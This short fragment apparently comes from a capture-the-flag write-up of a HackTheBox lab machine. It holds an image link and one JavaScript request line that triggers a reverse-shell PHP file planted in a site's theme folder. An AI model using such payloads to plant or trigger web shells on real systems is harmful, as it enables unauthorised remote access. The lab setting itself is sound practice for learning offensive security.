 xhr4.open("GET", "http://sea.htb/themes/revshell/rev.php");